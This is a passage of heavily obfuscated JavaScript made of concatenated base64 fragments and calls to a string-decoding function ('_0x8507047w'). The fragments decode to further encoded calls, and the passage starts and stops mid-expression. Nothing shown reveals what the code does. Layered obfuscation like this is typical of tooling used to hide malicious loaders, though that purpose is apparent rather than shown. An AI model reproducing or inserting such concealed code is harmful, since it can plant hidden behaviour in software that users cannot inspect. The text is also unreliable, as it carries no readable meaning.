0koMHgzNDYsJ3ZNOVknKSt'+'JKDB4NTE3LCdJQlk4JykrSSgweGY1LCcz'+'bnZCJykrSSgweDRlYiwnVVNiOScpK0koM'+_0x8507047w(0x31c)+_0x8507047w(0x27c)+'1OTgsJ3BrVyEnKStJKDB4NDhhLCdGRVFF'+'JykrSSgweDVhMiwnVGImbScpK0koMHgyN'+'TksJ3BrVyEnKStJKDB4NDM2LCc1eipoJy'+_0x8507047w(0x202)+'sJ3BrVyEnKStJKDB4MzIzLCdbbSRwJykr'+_0x8507047w(0x2cc)+'20pZ0QnKStJKDB4MWMyLCdlaTkoJykrSS'+'gweDJlNywnZmxHRycpK0koMHgyMDgsJ2V'+'pOSgnKStJKDB4MzIxLCcmN1tLJykrSSgw'+_0x8507047w(0x324)+_0x8507047w(0x272)+'k0LCdtKWdEJykrSSgweDI1YywnYzc5Kic'+_0x8507047w(0x306)+_0x8507047w(0x228)+_0x8507047w(0x36a)+'czbnZCJykrSSgweDJiYywnZWk5KCcpK0k'+_0x8507047w(0x2c7)+'ZzZHJykrSSgweDI1YiwnWU5mNycpK0koM'+'HgyOGMsJ3dYRXcnKStJKDB4MWUzLCdLdT'+'VVJykrSSgw')+('eDQ4NSwnW20kcCcpK0koMHgxYzQsJ0pSI'+'1MnKStJKDB4NThjLCdWJmFNJykrSSgweD'+'k0LCdlaTkoJykrSSgweDEwYywnQCg5Zyc'+'pK0koMHg1MmMsJ2M2JUEnKStJKDB4MmIy'+'LCdVU2I5JykrSSgweDI4OCwnVVNiOScpK'+'0koMHg0YjcsJ0AoOWcnKStJKDB4NDViLC'+'dwa1chJykrSSgweDVhYSwnW2c2RycpK0k'+'oMHg0M2EsJ11sIW0nKStJKDB4MmM1LCd2'+_0x8507047w(0x367)+'HgzODAsJ3BrVyEnKStJKDB4MjQwLCd5el'+'JFJykrSSgweDI1OCwnVlMkbCcpK0koMHg'+_0x8507047w(0x260)+_0x8507047w(0x310)+'jgsJ11sIW0nKStJKDB4NGQxLCcmN1tLJy'+'krSSgweDIxMiwncnhkYScpK0koMHg0ZGM'+'sJyhwRUUnKStJKDB4MTU1LCdlaTkoJykr'+'SSgweDM0NCwnRndMSScpK0koMHg1NmEsJ'+'0dzbVQnKStJKDB4NThhLCdjNnElJykrSS'+_0x8507047w(0x24e)+'CWTgnKStJKDB4MWRkLCd5elJFJykrSSgw'+'eDk2LCd3WEV3JykrSSgweDI5MiwncGtXI'+_0x8507047w(0x34e)+'UsJ0AoOWcnKStJKDB4NGRiLCdbZzZHJyk'+'rSSgweDIzOCwnQk56SScpK0koMHgzY2Qs'+_0x8507047w(0x30f)+'SgweDNhMCwneXpSRScpK0koMHg0NDYsJ0'+'dDdVAnKStJKDB4MmZmLCdbbSRwJykrSSg'+_0x8507047w(0x2f3)+_0x8507047w(0x2a8)+_0x8507047w(0x201)+'cpK0koMHg1')+('NjUsJ2wmbVInKStJKDB4MjFjLCd5elJFJ'+'ykrSSgweGM5LCdWZTFOJykrSSgweDI0Ny'+'wnVlMkbCcpK0koMHgzOTgsJ0t1NVUnKSt'+'JKDB4MmFmLCdbZzZHJykrSSgweDQ4Yiwn'+'cGtXIScpK0koMHg1NTgsJ2pkNUknKStJK'+'DB4MzI0LCd5elJFJykrSSgweDUxYywnVi'+_0x8507047w(0x2c2)+'4NTkzLCdUUm50JykrSSgweGFmLCdtKWdE'+'JykrSSgweDEwZSwnOGRDWicpK0koMHgzM'+_0x8507047w(0x2f9)+'krSSgweDNkYiwnW2c2RycpK0koMHg0ZmY'+'sJ1ZlMU4nKStJKDB4MzhlLCdiYW15Jykr'+'SSgweGQwLCdAKDlnJykrSSgweDI0NiwnW'+'2c2RycpK0koMHg1MTYsJ0t1NVUnKStJKD'+_0x8507047w(0x356)+'jUycpK0koMHgzMzksJ3BrVyEnKStJKDB4'+'NTM1LCcmN1tLJykrSSgweDJiZSwnVWlCM'+_0x8507047w(0x314)+'liLCdiYW15JykrSSgweDEyYywnVVNiOSc'+'pK0koMHgxZTksJ0ZFUUUnKStJKDB4YzEs'+_0x8507047w(0x241)+_0x8507047w(0x386)+'hRXScpK0koMHg5NywnTWZRSycpK0koMHg'+_0x8507047w(0x2dc)+'JykrSSgweDE2YiwnVVNiOScpK0koMHgyM'+'DQsJ3JOdmMnKStJKDB4MzE3LCdtSFFdJy'+'krSSgweDE4MiwnM252QicpK0koMHgyNjI'+'sJ2M2cSUnKStJKDB4MmVlLCdmbEdHJykr'+_0x8507047w(0x381)+'2M2JUEnKStJKDB4NTEzLCdGRVFFJykrSS'+'gweDI2Yywn')+('ZmxHRycpK0koMHg4MywnXWwhbScpK0koM'+'HgxYjAsJ2M2cSUnKStJKDB4MTc5LCdVaU'+'IyJykrSSgweDM0OSwnRndMSScpK0koMHg'+'xMzYsJ2JhbXknKStJKDB4MmIzLCdAKDln'+'JykrSSgweDU2OSwnQk56SScpK0koMHg1O'+'TksJ2M2cSUnKStJKDB4ZjYsJ1ttJHAnKS'+'tJKDB4Y2YsJ0JOekknKStJKDB4NWE5LCd'+_0x8507047w(0x3c6)+_0x8507047w(0x23c)+'SlnRCcpK0koMHg0MDgsJ3JOdmMnKStJKD'+'B4MmE3LCdbZzZHJykrSSgweDE1ZiwnbSl'+'nRCcpK0koMHg1OWQsJ2FsaGcnKStJKDB4'+_0x8507047w(0x25f)+'icpK0koMHgyOTUsJyhwRUUnKStJKDB4Mz'+'ZiLCdtSFFdJykrSSgweDJmMiwnW20kcCc'+_0x8507047w(0x2fe)+_0x8507047w(0x297)+'0koMHgzYWYsJ2x1UUwnKStJKDB4MWY5LC'+'dMRVZYJykrSSgweDJlNiwnXWwhbScpK0k'+'oMHgyY2UsJ2M2JUEnKStJKDB4M2Q2LCdA'+_0x8507047w(0x3d9)+'HgzZGMsJ0ZFUUUnKStJKDB4MzZjLCdWZT'+'FOJykrSSgweDFhNSwnYWxoZycpK0koMHg'+'yMmMsJypGW1QnKStJKDB4ZjMsJ1RSbnQn'+'KStJKDB4MzU5LCdtKWdEJykrSSgweDViN'+'SwnRndMSScpK0koMHgxYzAsJ2x1UUwnKS'+_0x8507047w(0x372)+'nTEVWWCcpK0koMHgxMTcsJ3JOdmMnKStJ'+'KDB4MTFjLCdOUVg5JykrSSgweDVhZSwnd'+'k05WScpK0koMHgyZGUsJzhkQ1onKStJKD'+'B4NTllLCc1')+('eipoJykrSSgweDUwZSwnamQ1SScpK0koM'+'HgzYTUsJ3BrVyEnKStJKDB4NGIyLCdyeG'+'RhJykrSSgweDI1NCwnVlMkbCcpK0koMHg'+'0ZTIsJ1tnNkcnKStJKDB4MTkxLCd2TTlZ'+'JykrSSgweDU1NCwnYzZxJScpK0koMHg0M'+'DUsJ2pkNUknKStJKDB4MzJiLCdiYW15Jy'+'krSSgweDJlMywnVFJudCcpK0koMHgxYWU'+'sJ2x1UUwnKStJKDB4MzRhLCd3WEV3Jykr'+'SSgweDIzYiwnM252QicpK0koMHg0MmUsJ'+'01mUUsnKStJKDB4MzhmLCdUUm50JykrSS'+_0x8507047w(0x22c)+'WWCcpK0koMHg1NGUsJ3l6UkUnKStJKDB4'+'NDVmLCdWZTFOJykrSSgweDNiZSwnVFJud'+'CcpK0koMHgzZGYsJ2M2JUEnKStJKDB4Mz'+'kyLCdbZzZHJykrSSgweDU2NywnNXoqaCc'+'pK0koMHg0MTYsJ2VpOSgnKStJKDB4NGQz'+_0x8507047w(0x2bf)+'0koMHgzN2QsJ0dzbVQnKStJKDB4MWFjLC'+'dsJm1SJykrSSgweDFhNiwnamQ1SScpK0k'+'oMHgzMzYsJ21IUV0nKStJKDB4NDUzLCco'+'cEVFJykrSSgweDE5OSwnQCg5ZycpK0koM'+_0x8507047w(0x37d)+_0x8507047w(0x337)+'0NTksJ1ZlMU4nKStJKDB4NTVmLCczbnZC'+'JykrSSgweDFjZSwnOGRDWicpK0koMHg1M'+'mUsJ1ZlMU4nKStJKDB4NDk0LCdtSFFdJy'+'krSSgweDRlYSwnQCg5ZycpK0koMHg0OWM'+_0x8507047w(0x392)+'KDB4YmUsJyhwRUUnKStJKDB4MjcyLCdJQ'+_0x8507047w(0x269)+'gxNDgsJzFv')+(_0x8507047w(0x2d0)+'DQ1YywnVWlCMicpK0koMHhiYywneXpSRS'+'cpK0koMHg0NDgsJ0xFVlgnKStJKDB4Mzk'+'1LCdjNnElJykrSSgweGNjLCdHQ3VQJykr'+'SSgweDI3ZSwnZWk5KCcpK0koMHgyMWUsJ'+'0JOekknKStJKDB4M2MzLCdWZTFOJykrSS'+'gweDU2NiwnbSlnRCcpK0koMHgxNWUsJ1V'+'TYjknKStJKDB4MjVkLCdiYW15JykrSSgw'+'eDQwYiwnRndMSScpK0koMHgyNzQsJ1RSb'+'nQnKStJKDB4M2E3LCdWUyRsJykrSSgweG'+'RmLCdsdVFMJykrSSgweDE4YywnQCg5Zyc'+'pK0koMHg0ZTcsJ2M3OSonKStJKDB4MTRk'+_0x8507047w(0x20e)+'0koMHg0MjEsJ0dDdVAnKStJKDB4MmU1LC'+'dsdVFMJykrSSgweDM0YywnM252QicpK0k'+_0x8507047w(0x357)+'SjMnKStJKDB4NGYzLCdlaTkoJykrSSgwe'+'DI1NywnbCZtUicpK0koMHg0ZmIsJ21IUV'+'0nKStJKDB4ZmQsJ2M2JUEnKStJKDB4MmQ'+'3LCdhbGhnJykrSSgweGE1LCdHc21UJykr'+'SSgweDE1YiwnYWxoZycpK0koMHgxYmIsJ'+'2JhbXknKStJKDB4NTBiLCdjNzkqJykrSS'+'gweDJkYSwnTEVWWCcpK0koMHg1MTUsJzN'+'udkInKStJKDB4MzMxLCcocEVFJykrSSgw'+'eDkzLCdiYW15JykrSSgweDFmZCwndk05W'+'ScpK0koMHgxYmUsJ1ZTJGwnKStJKDB4Mz'+'NhLCdqZDVJJykrSSgweDM1ZSwnNXoqaCc'+'pK0koMHgxZjUsJ2VpOSgnKStJKDB4MjQ5'+'LCdhbGhnJykrSSgweDI4NiwnbHVRTCcpK'+'0koMHgyYzMsJ0dzbVQnKStJKDB4MmM3LC'+'dCTnpJJykr')+('SSgweDliLCdZTmY3JykrSSgweDFmYywnK'+_0x8507047w(0x2d4)+'B4NTkyLCdNZlFLJykrSSgweDQ0ZiwnWU5'+'mNycpK0koMHgzYTksJ2FsaGcnKStJKDB4'+'NDEwLCdmbEdHJykrSSgweDNiMCwnS3U1V'+_0x8507047w(0x3ab)+'g4LCdHc21UJykrSSgweDU1YywnYzc5Kic'+_0x8507047w(0x363)+'LCdWZTFOJykrSSgweDFiMywnZmxHRycpK'+_0x8507047w(0x2e4)+_0x8507047w(0x33a)+'oMHgyMWYsJ0lCWTgnKStJKDB4MTAzLCc1'+'eipoJykrSSgweDMyZiwnS3U1VScpK0koM'+'HgxZjMsJ3JOdmMnKStJKDB4MjcwLCczbn'+'ZCJykrSSgweDEwMSwnW2c2RycpK0koMHg'+'1MjAsJ0t1NVUnKStJKDB4M2UxLCdVU2I5'+'JykrSSgweDNiYiwnQk56SScpK0koMHg0Y'+'WEsJzFvSjMnKStJKDB4MTEzLCdNZlFLJy'+'krSSgweDE1YSwnSlIjUycpK0koMHg1NGQ'+'sJ2M3OSonKStJKDB4NDJkLCdtKWdEJykr'+'SSgweDRkNSwnTWZRSycpK0koMHgxYWIsJ'+'2pkNUknKStJKDB4MTZhLCdjNzkqJykrSS'+_0x8507047w(0x289)+'SI1MnKStJKDB4NDc2LCdCTnpJJykrSSgw'+_0x8507047w(0x396)+'VknKStJKDB4MWY0LCdtSFFdJykrSSgweD'+_0x8507047w(0x26d)+'nKStJKDB4NDQxLCcocEVFJykrSSgweDNh'+'OCwnTWZRSycpK0koMHg0NDUsJ20pZ0QnK'+'StJKDB4MTQ0LCdCTnpJJykrSSgweDQ0Yi'+'wnTEVWWCcp')+('K0koMHg0YzQsJ1ZTJGwnKStJKDB4ODAsJ'+'2pkNUknKStJKDB4MjVmLCdVU2I5JykrSS'+'gweDMwYiwnW2c2RycpK0koMHg0YTksJ2p'+_0x8507047w(0x222)+'eDE1NiwnR3NtVCcpK0koMHgzZDIsJ2VpO'+'SgnKStJKDB4MjBlLCdiYW15JykrSSgweD'+'I3MSwnbHVRTCcpK0koMHg0MzUsJ2wmbVI'+'nKStJKDB4YmEsJ21IUV0nKStJKDB4NGMx'+'LCdjNnElJykrSSgweDE2MywnTlFYOScpK'+'0koMHgyMjAsJzV6KmgnKStJKDB4NTM0LC'+'dHQ3VQJykrSSgweDMxZiwnSlIjUycpK0k'+'oMHg0ZTQsJ2ZsR0cnKStJKDB4MWE5LCdi'+_0x8507047w(0x225)+_0x8507047w(0x209)+'VBJykrSSgweDRiYSwnVWlCMicpK0koMHg'+_0x8507047w(0x2a6)+'JykpKyhJKDB4ZTIsJ0t1NVUnKStJKDB4N'+'TFiLCcmN1tLJykrSSgweDRlZSwnYzZxJS'+'cpK0koMHgxYzMsJ05RWDknKStJKDB4NTd'+_0x8507047w(0x3d3)+'K0koMHgxMzgsJ20pZ0QnKStJKDB4NDkxL'+'CcmN1tLJykrSSgweGMwLCdjNnElJykrSS'+'gweDM2NiwnVWlCMicpK0koMHg1OTcsJ1V'+'pQjInKStJKDB4MTZlLCdAKDlnJykrSSgw'+'eDRhNCwnR0N1UCcpK0koMHgxZGYsJ05RW'+'DknKStJKDB4ODgsJzV6KmgnKStJKDB4YW'+'QsJ3J4ZGEnKStJKDB4NDVlLCcmN1tLJyk'+'rSSgweDEwZiwnM252QicpK0koMHgxNGIs'+'J3ZNOVknKStJKDB4NTVlLCdZTmY3JykrS'+'SgweDQwYSwnM252QicpK0koMHg1NmYsJ3'+'ZNOVknKStJ')+('KDB4M2VlLCdlaTkoJykrSSgweDU3MywnW'+'20kcCcpK0koMHgzOGIsJ2ZsR0cnKStJKD'+'B4NDI3LCdWJmFNJykrSSgweDNmYSwnOGR'+'DWicpK0koMHgxOTQsJ0Z3TEknKStJKDB4'+'MjZhLCdeTFdRJykrSSgweDMzOCwnVWlCM'+_0x8507047w(0x3c4)+'YsJ05RWDknKStJKDB4NWExLCdhbGhnJyk'+_0x8507047w(0x36d)+'VmUxTicpK0koMHg1MzMsJyhwRUUnKStJK'+_0x8507047w(0x240)+'c5KicpK0koMHhmMiwnS3U1VScpK0koMHg'+'zZWMsJ3JOdmMnKStJKDB4MzNjLCczbnZC'+_0x8507047w(0x2c5)+'DMsJypGW1QnKStJKDB4MTRjLCdUYiZtJy'+'krSSgweDJhOCwnd1hFdycpK0koMHgyYWU'+'sJ1VpQjInKStJKDB4M2Y4LCdiYW15Jykr'+'SSgweDJjMiwnRndMSScpK0koMHg1MzEsJ'+'3dYRXcnKStJKDB4OGQsJ05RWDknKStJKD'+_0x8507047w(0x2f5)+'sJykrSSgweDExNSwnYmFteScpK0koMHgx'+'Y2YsJ3J4ZGEnKStJKDB4ZTUsJyhwRUUnK'+_0x8507047w(0x394)+_0x8507047w(0x3d0)+_0x8507047w(0x287)+'ZENaJykrSSgweDI4MSwnWU5mNycpK0koM'+'Hg1NDEsJ0AoOWcnKStJKDB4MmZlLCdMRV'+'ZYJykrSSgweDI0NSwnR3NtVCcpK0koMHg'+'0NTIsJ0t1NVUnKStJKDB4MjRiLCdWZTFO'+_0x8507047w(0x321)+'DMsJ1tnNkcnKStJKDB4MWU0LCdLdTVVJy'+'krSSgweDVi')+('YywnXkxXUScpK0koMHgxYzEsJ1YmYU0nK'+_0x8507047w(0x37b)+_0x8507047w(0x21e)+'JKDB4MTdmLCcmN1tLJykrSSgweDQ0NCwn'+'TlFYOScpK0koMHg1MzAsJ3J4ZGEnKStJK'+'DB4MWFkLCdmbEdHJykrSSgweDQwMSwnbC'+_0x8507047w(0x2b5)+'4MmRmLCd3WEV3JykrSSgweGI2LCdGRVFF'+_0x8507047w(0x31b)+'mYsJ0JOekknKStJKDB4NGE3LCd3WEV3Jy'+'krSSgweDRiNiwnZmxHRycpK0koMHgyYjg'+'sJ2VpOSgnKStJKDB4NGIxLCcyKE9EJykr'+'SSgweDU1YSwnVlMkbCcpK0koMHgyNmYsJ'+'1VpQjInKStJKDB4MmVmLCdWZTFOJykrSS'+'gweDNlNSwnQCg5ZycpK0koMHg1NmIsJ3J'+'OdmMnKStJKDB4MzlkLCd2TTlZJykrSSgw'+'eDJlMCwnYzZxJScpK0koMHgyZjgsJ20pZ'+'0QnKStJKDB4NTk1LCdCTnpJJykrSSgweD'+'RhMCwnXWwhbScpK0koMHgyZTgsJ0t1NVU'+'nKStJKDB4MWNiLCdHQ3VQJykrSSgweDQ2'+'MiwnbCZtUicpK0koMHgzZTgsJyhwRUUnK'+'StJKDB4NGY1LCcocEVFJykrSSgweDFjNS'+'wnR3NtVCcpK0koMHgxOTAsJ0pSI1MnKSt'+'JKDB4MTIzLCdtKWdEJykrSSgweDJkZCwn'+'XWwhbScpK0koMHhmOCwnM252QicpK0koM'+'HgzN2YsJ0Z3TEknKStJKDB4NGNmLCdmbE'+'dHJykrSSgweDM5NCwnWU5mNycpK0koMHg'+_0x8507047w(0x264)+'JykrSSgweDUwNSwnYWxoZycpK0koMHg1M'+'2YsJ2pkNUknKStJKDB4NGJmLCdsJm1SJy'+'krSSgweDMz')+('YiwnRkVRRScpK0koMHgxMjIsJ21IUV0nK'+'StJKDB4MTgzLCdbbSRwJykrSSgweGU2LC'+'dJQlk4JykrSSgweDFiYywnW20kcCcpK0k'+'oMHgyZDMsJ2VpOSgnKStJKDB4MWI3LCdM'+'RVZYJykrSSgweDMyMiwnMW9KMycpK0koM'+'HgyNzcsJzNudkInKStJKDB4NTkxLCdMRV'+'ZYJykrSSgweDM3YiwnQk56SScpK0koMHg'+'zNjMsJ0ZFUUUnKStJKDB4MjkxLCdVU2I5'+'JykrSSgweDM2MCwnNXoqaCcpK0koMHhlZ'+'iwnRkVRRScpK0koMHg0YzUsJ2M2JUEnKS'+'tJKDB4MmI1LCdtKWdEJykrSSgweDk1LCd'+'MRVZYJykrSSgweDFhMSwnVWlCMicpK0ko'+'MHgxZDQsJ0AoOWcnKStJKDB4M2FjLCdyT'+_0x8507047w(0x31e)+'gzYTYsJypGW1QnKStJKDB4NGJjLCdsJm1'+'SJykrSSgweDQ3ZCwnR0N1UCcpK0koMHgy'+'NjUsJ1VpQjInKStJKDB4MWRjLCdjNiVBJ'+'ykrSSgweDJkNiwnXkxXUScpK0koMHg1M2'+'QsJ1ttJHAnKStJKDB4MzIwLCdmbEdHJyk'+'rSSgweDE3YiwnKkZbVCcpK0koMHgxMjks'+_0x8507047w(0x3af)+_0x8507047w(0x336)+_0x8507047w(0x2ed)+_0x8507047w(0x21a)+'cSUnKStJKDB4YmQsJyY3W0snKStJKDB4N'+'DNiLCdeTFdRJykrSSgweDE5NiwnQCg5Zy'+'cpK0koMHgxMmQsJ2M2JUEnKStJKDB4NDI'+'yLCdWJmFNJykrSSgweDU4ZSwnbSlnRCcp'+'K0koMHgzY2YsJ0Z3TEknKStJKDB4NTg2L'+'CdVU2I5JykrSSgweDQ2MSwnM252QicpK0'+'koMHg3Yiwn')+('VWlCMicpK0koMHgyMzIsJypGW1QnKStJK'+'DB4MzBjLCdsdVFMJykrSSgweDQ0YSwnVm'+'UxTicpK0koMHg0MmYsJzFvSjMnKStJKDB'+_0x8507047w(0x210)+'JykrSSgweDkxLCdGd0xJJykrSSgweDJlY'+'iwnMihPRCcpK0koMHgyODIsJ2ZsR0cnKS'+_0x8507047w(0x1fb)+'4ZENaJykrSSgweDEwZCwncnhkYScpKSxk'+_0x8507047w(0x25a)+'24ocixzKXtyZXR1cm4gcitzO30sZFtJKD'+'B4MTVkLCdbbSRwJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHIrczt9LGRbSSgweDFm'+_0x8507047w(0x2a7)+'3JldHVybiByK3M7fSxkW0koMHg0MTgsJ0'+_0x8507047w(0x36b)+'zLycsZFtJKDB4ZTcsJ0JOekknKV09SSgw'+'eDJiNiwnbHVRTCcpK0koMHgyMzQsJ3JOd'+'mMnKStJKDB4NTJhLCdjNiVBJykrSSgweD'+'lhLCdZTmY3JykrSSgweDMyOCwnVFJudCc'+'pK0koMHg0ZWYsJ0dzbVQnKStJKDB4ZDYs'+'JzIoT0QnKStJKDB4M2QwLCc4ZENaJykrS'+_0x8507047w(0x3b9)+'VTYjknKStJKDB4NTc2LCdUYiZtJykrSSg'+_0x8507047w(0x322)+_0x8507047w(0x361)+'GNiLCdqZDVJJykrSSgweDU3ZCwnd1hFdy'+_0x8507047w(0x36e)+_0x8507047w(0x34d)+'K0koMHg0OWYsJ1VTYjknKStJKDB4MjhhL'+_0x8507047w(0x366)+'koMHhjNSwn')+('amQ1SScpK0koMHgzMmUsJ3l6UkUnKStJK'+'DB4MmM5LCdGd0xJJykrSSgweDEyNiwnQk'+_0x8507047w(0x3c8)+'4MWU3LCdtSFFdJykrSSgweDQzZSwnYzYl'+'QScpK0koMHgyZmIsJ3dYRXcnKStJKDB4M'+'2I0LCdGRVFFJykrSSgweDMwZSwnck52Yy'+_0x8507047w(0x3b1)+'sJ0AoOWcnKStJKDB4MjdkLCdKUiNTJykr'+_0x8507047w(0x29e)+'2FsaGcnKStJKDB4NDU0LCdjNnElJykrSS'+'gweDMxZCwnW20kcCcpK0koMHg1NjIsJ1R'+'SbnQnKStJKDB4Mjk4LCdAKDlnJykrSSgw'+'eDJjYSwnXkxXUScpK0koMHg0MTMsJ2M3O'+_0x8507047w(0x395)+_0x8507047w(0x23a)+'nKStJKDB4MjMzLCdeTFdRJykrSSgweDQw'+_0x8507047w(0x3cb)+_0x8507047w(0x346)+_0x8507047w(0x2a0)+'JKDB4Mzc4LCdqZDVJJykrSSgweDJkMSwn'+'bHVRTCcpK0koMHg0ZTAsJ05RWDknKStJK'+'DB4M2Y5LCdJQlk4JykrSSgweDM0YiwnVW'+'lCMicpK0koMHgzZjUsJ3l6UkUnKStJKDB'+'4MWM2LCdNZlFLJykrSSgweDE3NSwnbCZt'+'UicpK0koMHgzY2IsJ1ZTJGwnKStJKDB4Z'+'WMsJ0xFVlgnKStJKDB4NDI5LCdwa1chJy'+'krSSgweDQ3MywnVGImbScpK0koMHgxNzE'+_0x8507047w(0x385)+_0x8507047w(0x349)+'kVRRScpK0koMHgxMDYsJ1ZTJGwnKStJKD'+'B4MzE4LCdG')+('RVFFJykrSSgweDU4ZCwnVFJudCcpK0koM'+'HgzZjIsJ2M2JUEnKStJKDB4MTk4LCdWZT'+_0x8507047w(0x266)+_0x8507047w(0x2c4)+'JykrSSgweDIyMywnKHBFRScpK0koMHg0N'+'mQsJ1RiJm0nKStJKDB4NTZkLCdOUVg5Jy'+'krSSgweDFkMSwnck52YycpK0koMHgzYzE'+_0x8507047w(0x380)+_0x8507047w(0x290)+'1VpQjInKStJKDB4MjUxLCdjNzkqJykrSS'+'gweDE1OCwnSlIjUycpK0koMHg0OTAsJ0l'+'CWTgnKStJKDB4M2FlLCcmN1tLJykrSSgw'+'eDNhNCwnM252QicpK0koMHgxNGYsJzIoT'+'0QnKStJKDB4MjIyLCdAKDlnJykrSSgweD'+'M0MCwnNXoqaCcpK0koMHgyN2YsJ1VTYjk'+'nKStJKDB4NDk2LCc4ZENaJykrSSgweDJh'+'NSwnS3U1VScpK0koMHg0ODAsJzV6KmgnK'+'StJKDB4MmI5LCdjNzkqJykrSSgweDIwZi'+_0x8507047w(0x21b)+'JKDB4NDE5LCdVaUIyJykrSSgweDMzNSwn'+'d1hFdycpK0koMHgyYjcsJzV6KmgnKStJK'+'DB4MWZhLCd2TTlZJykrSSgweGU5LCdyTn'+_0x8507047w(0x347)+'zYzcsJ0t1NVUnKStJKDB4MThlLCdKUiNT'+'JykrSSgweDRhMywnW2c2RycpK0koMHg0N'+'2UsJypGW1QnKStJKDB4MWY2LCdlaTkoJy'+'krSSgweDJmNiwnW2c2RycpK0koMHg0MWI'+'sJ0dDdVAnKStJKDB4NDQyLCdWJmFNJykr'+'SSgweDFlZiwnZmxHRycpK0koMHg0ZDAsJ'+'ypGW1QnKStJKDB4MWJhLCcmN1tLJykrSS'+'gweDQyYSwn')+(_0x8507047w(0x2ff)+'DB4MzYyLCdjNnElJykrSSgweDFhNywnXW'+'whbScpK0koMHgyM2MsJ01mUUsnKStJKDB'+'4NGZlLCdUUm50JykrSSgweDI0YSwnVmUx'+'TicpK0koMHgzNDMsJ2pkNUknKStJKDB4O'+'WMsJzV6KmgnKStJKDB4YTMsJ2M3OSonKS'+'tJKDB4MzE2LCdlaTkoJykrSSgweDQ3Miw'+_0x8507047w(0x2b3)+'MHgyMTMsJ2M2cSUnKStJKDB4NTA4LCdye'+'GRhJykrSSgweDEzZSwnbSlnRCcpK0koMH'+_0x8507047w(0x2aa)+'LJykrSSgweDQ0OSwnYzYlQScpK0koMHg0'+_0x8507047w(0x390)+'ykrSSgweDMyYywnamQ1SScpK0koMHgyMT'+_0x8507047w(0x282)+'rSSgweDU4OCwnSlIjUycpK0koMHgyM2Qs'+'J0AoOWcnKStJKDB4MjNlLCdZTmY3JykrS'+'SgweDkwLCcocEVFJykrSSgweDQyNiwnYW'+'xoZycpK0koMHgyNWUsJ2M2JUEnKStJKDB'+_0x8507047w(0x2d2)+'JScpK0koMHgxYjUsJ20pZ0QnKStJKDB4M'+'TQwLCcmN1tLJykrSSgweDUxZSwnKkZbVC'+'cpK0koMHgyMjEsJzIoT0QnKStJKDB4YTk'+'sJzV6KmgnKStJKDB4MmNmLCdyTnZjJykr'+'SSgweDQwNCwnQk56SScpK0koMHg0ZGUsJ'+'1VTYjknKStJKDB4NTViLCd2TTlZJykrSS'+'gweDM2NSwnQk56SScpK0koMHgxYjksJ0t'+_0x8507047w(0x3a0)+_0x8507047w(0x2e3)+'HAnKStJKDB4M2ZmLCdyeGRhJykrSSgweG'+'Q5LCdbbSRw')+('JykrSSgweDEyNywnZmxHRycpK0koMHg0N'+'2EsJ3J4ZGEnKStJKDB4MmRiLCdjNnElJy'+'krSSgweDNjYywnRndMSScpK0koMHg0MWU'+'sJ0JOekknKStJKDB4MzE5LCddbCFtJykr'+'SSgweDM1YywnViZhTScpK0koMHgzMTUsJ'+'zFvSjMnKStJKDB4NDU2LCdHc21UJykrSS'+'gweDM2OCwnamQ1SScpK0koMHg1YjcsJ3l'+'6UkUnKStJKDB4MzJhLCcqRltUJykrSSgw'+'eDNlMCwnSUJZOCcpK0koMHgzNzAsJ2M2J'+'UEnKStJKDB4MWE4LCdWUyRsJykrSSgweG'+_0x8507047w(0x330)+'pK0koMHgyNjMsJ1ttJHAnKStJKDB4MTBi'+'LCdtKWdEJykrSSgweDE3ZSwncGtXIScpK'+_0x8507047w(0x2fb)+'dtSFFdJykrSSgweDM4MywnZmxHRycpK0k'+'oMHg0OWEsJ3JOdmMnKStJKDB4NDgyLCdt'+'SFFdJykrSSgweDk4LCdWZTFOJykrSSgwe'+_0x8507047w(0x2e6)+'cpK0koMHhlMSwnVmUxTicpK0koMHg1M2I'+'sJ0dDdVAnKStJKDB4MTQ5LCdqZDVJJykr'+'SSgweDIzMCwnRndMSScpK0koMHgyY2MsJ'+_0x8507047w(0x301)+'B4MjUwLCdiYW15JykrSSgweDIyNywnYmF'+_0x8507047w(0x328)+'eDRmOCwnck52YycpK0koMHg0NjcsJ0lCW'+_0x8507047w(0x2db)+'IzZiwnVVNiOScpK0koMHgzMDMsJ0pSI1M'+'nKStJKDB4MzEwLCdyeGRhJykrSSgweDQ4'+_0x8507047w(0x286)+'StJKDB4YzgsJ2pkNUknKStJKDB4MmM0LC'+_0x8507047w(0x387))+('SSgweDUwMSwnWU5mNycpK0koMHgxMzUsJ'+'3JOdmMnKStJKDB4NTQ4LCdyeGRhJykrSS'+'gweDRiNCwnQCg5ZycpK0koMHgxNjcsJ0x'+'FVlgnKStJKDB4MjAzLCdtKWdEJykrSSgw'+'eDE2ZCwnVlMkbCcpK0koMHgzYjUsJ1RSb'+'nQnKStJKDB4MzdlLCdlaTkoJykrSSgweD'+'g5LCddbCFtJykrSSgweDMyNywnVmUxTic'+'pK0koMHg0OTIsJzV6KmgnKStJKDB4MTEx'+_0x8507047w(0x344)+'0koMHgzZWQsJ3BrVyEnKStJKDB4NTc4LC'+'djNiVBJykrSSgweDJiZCwndk05WScpK0k'+'oMHg0NDMsJ1ttJHAnKStJKDB4NDk5LCd2'+'TTlZJykrSSgweDU0NywnZmxHRycpK0koM'+'HgzODIsJ2VpOSgnKStJKDB4MzU0LCd5el'+'JFJykrSSgweDQ2MCwnSlIjUycpK0koMHg'+'xYTMsJ0dDdVAnKStJKDB4NDY2LCczbnZC'+'JykrSSgweDM1NSwnKkZbVCcpK0koMHhhN'+_0x8507047w(0x243)+'tJKDB4MTQzLCdNZlFLJykrSSgweDNmMSw'+'namQ1SScpK0koMHgxODksJ2x1UUwnKStJ'+'KDB4MWIxLCdGd0xJJykrSSgweGU0LCdWU'+'yRsJykrSSgweDQwNiwneXpSRScpK0koMH'+_0x8507047w(0x25d)+'hJykrSSgweDJjMCwncGtXIScpK0koMHhl'+'YSwnSlIjUycpK0koMHgzYmMsJ0AoOWcnK'+'StJKDB4NDY0LCdHQ3VQJykrSSgweDM5Ni'+'wndk05WScpK0koMHhhYSwnck52YycpK0k'+'oMHgzZWEsJ3BrVyEnKStJKDB4NWFkLCdj'+'NzkqJykrSSgweDEyYSwnYWxoZycpK0koM'+'HgxYzksJ1RSbnQnKStJKDB4M2QxLCdhbG'+'hnJykrSSgw')+(_0x8507047w(0x2e0)+'V0nKStJKDB4MzFhLCdGd0xJJykrSSgweD'+'NmYiwnMW9KMycpK0koMHg0MGYsJyhwRUU'+'nKStJKDB4MTI0LCdyTnZjJykrSSgweDI3'+'YSwnM252QicpK0koMHg1MjQsJ2M2JUEnK'+_0x8507047